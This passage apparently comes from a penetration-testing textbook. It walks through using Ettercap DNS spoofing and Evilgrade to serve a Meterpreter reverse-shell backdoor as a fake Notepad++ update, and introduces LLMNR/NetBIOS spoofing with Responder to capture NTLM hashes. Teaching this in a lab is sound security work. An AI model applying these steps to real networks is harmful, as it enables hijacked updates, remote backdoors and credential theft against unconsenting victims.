

Now that our filter is created, we can run it in a similar fashion to how the etterfilter script was created:

Because we use the --lua-script option to ettercap, the Lua script will be called. When you visit http://ettercap.github.io/ettercap/ on your Windows system, you should see the output from Figure 8-5 on your screen, as the encoding is downgraded and the substitutions are made. Back on the Windows system, you should see that the title maintains intact, the script has been executed, and the document hasn’t been truncated at all.

Figure 8-5 Working script output from the Lua filter
DNS spoofing attacks are frequently broken up into two categories. The first category is DNS cache poisoning attacks. These types of attacks leverage vulnerabilities in the DNS caching system to inject new records for DNS names. In this scenario, a vulnerable DNS server is attacked with a tool such as the Metasploit bailiwicked_host module in order to cache forged records in DNS. This will cause other hosts that query the poisoned records to be directed to the attacker’s machine, and it will not be obvious to the victim what has happened.
The second option is to use ARP poisoning to respond to the DNS requests with spoofed packets. This attack is more consistent, but requires being on the same local subnet as the host. Frequently during penetration tests, systems that are otherwise patched will be seen going out and fetching software updates when ARP spoofing sessions are active. To leverage the ARP spoofing and software update functionalities together, we can use the Evilgrade tool to supply malicious updates to software instead of the intended update.
Before we can set up scenarios where we can get shells, we have to do some background work first. To begin, we need to find the software we want to attack. The first step is watching traffic to determine what software is attempting to update. We can do this as part of a basic ARP spoofing session:

We can see here that the browser is trying to download an update from notepad-plus.sourceforge.net. To see whether a plug-in is available for Evilgrade, we begin by typing in the evilgrade command. If it works, we should see a prompt where we can type in show modules:

We can see that the notepadplus module is available. We now know we can spoof the update server for Notepad++. The next step, though, is to set up Ettercap to create a fake DNS record that points to our attack system that will be handled by the Ettercap dns_spoof module. By editing the /etc/ettercap/etter.dns file and appending the listed DNS record at the bottom, we can ensure that when the request is made to the update server, we will answer that request instead.
notepad-plus.sourceforge.net A 192.168.192.10
This tells the victim that the hostname it uses for updates maps to our IP address instead of the intended server. This won’t take effect immediately, but will require that the dns_spoof plug-in be activated in Ettercap. Before we go to that trouble, though, we need to create an exploit payload and listener for our shell. We will create a Metasploit Meterpreter payload using reverse TCP. This ensures that the victim comes back to our listener instead of having to connect to the victim host directly.

This creates our payload that connects back to our attacking system on port 8675. We don’t want to use 80 or 443 because Evilgrade uses those ports to set up a web server. With the executable created, we now need to set up a listener. To do this, we use msfcli with the same options, and we also specify the E flag to cause it to execute the multi/handler listener:

Our final step before launching the attack is to set up the notepadplus module in Evilgrade. To set up Evilgrade, type configure notepadplus and then follow along with the example:


We set the agent to /tmp/agent.exe, which is the file we created with msfpayload. This is the only option required to be set before we start the agent by typing start. Evilgrade starts the web server, and now all our servers are set for the attack.
To start the attack, we begin by launching the dns_spoof plug-in in Ettercap, which will start modifying the DNS responses for our target:

When we see that the dns_spoof plug-in is active, our attack should now be running. Next, in the Windows system, open Notepad++, go to the question mark icon in the top right, and choose Update Notepad++. In the Ettercap window, you should now see the DNS spoofing message:
dns_spoof: [notepad-plus.sourceforge.net] spoofed to [192.168.192.10]
In Notepad++, you should notice an available update that will ask you if you want to update. Click Yes and then indicate that you want to close Notepad++ so that the update can run. In the Evilgrade window, you should see a message indicating that the agent was delivered:

Finally, when the code runs, Notepad++ should close. This indicates that the update is installing. The update that was downloaded to install is our Meterpreter backdoor. In the msfcli window, you should now see that the Windows system has connected back with a shell and that there is now a prompt. Typing sysinfo will verify that it’s our system, and we now have an active backdoor on the target Windows 7 box.


NetBIOS and Link-Local Multicast Name Resolution (LLMNR) are Microsoft name resolution protocols designed for workgroups and domains. When DNS fails, Windows systems search for the name using NetBIOS and LLMNR. These protocols are designed only for the local link. NetBIOS is broadcast based and LLMNR is multicast based, with the primary difference being which operating systems support them and the protocols they speak. NetBIOS is available on all Windows operating systems since Windows NT, whereas only Windows Vista and higher support LLMNR.
LLMNR also supports IPv6, which NetBIOS does not. Therefore, in complex networks where IPv6 is enabled but not managed as carefully as IPv4, broader attacks may be possible. After hostname resolution fails using DNS, the workstation will broadcast out a query for the NetBIOS name or send out a multicast request for the name via the LLMNR address of 224.0.0.252, or FF02::1:3 for IPv6.
Although this is very helpful for workstation systems that do not have DNS, it is also convenient for attackers. When individuals type in hostnames that don’t exist, contain typos, or don’t exist in DNS, they will use these protocols to go and search the host out on the network. Because of the nature of these protocols, anyone on the local network can answer the request. This means that we, as attackers, can answer for any nonexistent host on the network and entice the hosts searching for content to connect to us instead.
On its own, this may not seem bad; however, when using tools such as Metasploit and Responder, we can request authentication from the victim hosts, and if we are considered to be part of the local network for these hosts, they will send their hashed Windows credentials. This may be made up of LM and NTLM or just NTLM credentials alone. These aren’t the raw credentials you may see pulled from systems with Meterpreter, but instead are challenge credentials. With NTLMv1, the server sets the challenge, which is then hashed together with the NTLM credentials to get an NTLMv1 challenge hash. The problem with this is that because we control the server, we control the challenge as well. By making a static challenge, we can remove the randomness and greatly improve the cracking speed of these credentials.
When developers realized that this was the case, NTLMv2 authentication was created where both the client and the server set a challenge. Whereas the server may be malicious and serve a static challenge, the client will always provide additional randomness, thus making the NTLMv2 slower to crack than NTLMv1.
Responder is a tool released by Laurent Gaffié that incorporates NetBIOS name spoofing (NBNS) and LLMNR spoofing into a single tool. Responder can capture credentials in a number of ways. First, it sets up HTTP, SMB, FTP, LDAP, and MS-SQL listeners for connections. When users try to connect, it forces authentication, and depending on system configurations will capture either NTLMv1 or NTLMv2 hashes. Responder also contains the ability to force Basic Auth, an encoded plaintext version of password authentication. It also has the ability to act as a WPAD proxy, telling the victim to send all of the web traffic from that system through the attacker’s proxy. With these items enabled, we may capture credentials in plaintext, allowing us to use the credentials directly without any cracking. The success of this attack depends on the victim’s configuration.
To get the options for Responder, type in python Responder.py –h, and the usage text will appear:

The primary option we need is the IP address for our system. We will use the defaults for all other options:
